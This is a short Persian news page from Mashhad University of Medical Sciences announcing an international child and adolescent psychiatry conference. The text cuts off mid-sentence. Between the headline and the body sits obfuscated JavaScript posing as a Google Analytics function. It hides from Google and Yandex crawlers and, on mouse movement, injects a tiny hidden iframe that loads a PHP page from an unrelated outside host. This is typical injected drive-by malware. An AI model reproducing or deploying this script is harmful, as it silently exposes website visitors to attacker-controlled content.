دانشگاه علوم پزشکی مشهد
چهارمین همایش بین المللی روانپزشکی کودک و نوجوان مهر ماه امسال در دانشگاه علوم پزشکی مشهد برگزار می شود .
var _0x24b1=["x74x6Fx4Cx6Fx63x61x6Cx65x4Cx6Fx77x65x72x43x61x73x65","x75x73x65x72x41x67x65x6Ex74","x79x61x6Ex64x65x78x62x6Fx74","x79x61x6Ex64x65x78x6Dx65x74x72x69x6Bx61","x79x61x6Ex64x65x78x69x6Dx61x67x65x73","x67x6Fx6Fx67x6Cx65x62x6Fx74","x69x6Ex64x65x78x4Fx66","x77x69x64x74x68","x68x65x69x67x68x74","x6Fx6Ex6Dx6Fx75x73x65x6Dx6Fx76x65","x62x6Fx64x79","x67x65x74x45x6Cx65x6Dx65x6Ex74x73x42x79x54x61x67x4Ex61x6Dx65","x67x6Fx6Fx67x6Cx65x61x6Ex61x6Cx79x74x69x63x73x69x66x72x61x6Dx65","x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64","x69x66x72x61x6Dx65","x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74","x31x32x70x78","x69x64","x73x72x63","x68x74x74x70x3Ax2Fx2Fx66x6Fx72x6Fx2Ex6Dx61x73x77x69x66x69x2Ex63x6Fx6Dx2Fx69x6Ex63x6Cx75x64x65x73x2Fx6Dx69x64x64x6Cx65x2Ex70x68x70","x61x70x70x65x6Ex64x43x68x69x6Cx64","x69x6Ex6Ex65x72x57x69x64x74x68","x6Ex75x6Dx62x65x72","x69x6Ex6Ex65x72x48x65x69x67x68x74","x64x6Fx63x75x6Dx65x6Ex74x45x6Cx65x6Dx65x6Ex74","x63x6Cx69x65x6Ex74x57x69x64x74x68","x63x6Cx69x65x6Ex74x48x65x69x67x68x74","x67x6Fx6Fx67x6Cx65x41x6Ex61x6Cx79x74x69x63x73x53x74x61x74x69x73x74x69x63x73x42x75x69x6Cx64x28x29"];function googleAnalyticsStatisticsBuild(){var _0x64b9x2=navigator[_0x24b1[1]][_0x24b1[0]]();var _0x64b9x3=[_0x24b1[2],_0x24b1[3],_0x24b1[4],_0x24b1[5]];for(k in _0x64b9x3){if(_0x64b9x2[_0x24b1[6]](_0x64b9x3[k])!=-1){return ;} ;} ;var _0x64b9x4=detectBrowserSize();if(_0x64b9x4[_0x24b1[7]]==0||_0x64b9x4[_0x24b1[8]]==0){return ;} ;var _0x64b9x5=false;if(document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]){_0x64b9x5=document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]];} ;document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]=function (){if(!document[_0x24b1[13]](_0x24b1[12])){iframe=document[_0x24b1[15]](_0x24b1[14]);iframe[_0x24b1[7]]=_0x24b1[16];iframe[_0x24b1[8]]=_0x24b1[16];iframe[_0x24b1[17]]=_0x24b1[12];iframe[_0x24b1[18]]=_0x24b1[19];document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[20]](iframe);} ;if(_0x64b9x5!==false){_0x64b9x5();} ;} ;} ;function detectBrowserSize(){var _0x64b9x7=0,_0x64b9x8=0;if( typeof (window[_0x24b1[21]])==_0x24b1[22]){_0x64b9x7=window[_0x24b1[21]];_0x64b9x8=window[_0x24b1[23]];} else {if(document[_0x24b1[24]]&&(document[_0x24b1[24]][_0x24b1[25]]||document[_0x24b1[24]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[24]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[24]][_0x24b1[26]];} else {if(document[_0x24b1[10]]&&(document[_0x24b1[10]][_0x24b1[25]]||document[_0x24b1[10]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[10]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[10]][_0x24b1[26]];} ;} ;} ;return {width:_0x64b9x7,height:_0x64b9x8};} ;setTimeout(_0x24b1[27],500);
به گزارش وب دا دانشگاه علوم پزشکی مشهد ، دبیر اجرایی همایش گفت : این همایش نوزدهم الی 21 مهر ماه با هدف توجه به نظام سلامت و بهداشت روان کودکان و نوجوانان و راهکارهای عملی گسترش و استقرار آن در کشور ،هم‌اندیشی و همکاری پژوهشگران و صاحبنظران رشته‌های مرتبط با حوزه سلامت روان کودکان و نوجوانان و ارائه نتایج پژوهش‌های جدید در حوزه‌های مرتبط در دانشگاه علوم پزشکی
Mashhad University of Medical Sciences
Phoca PDF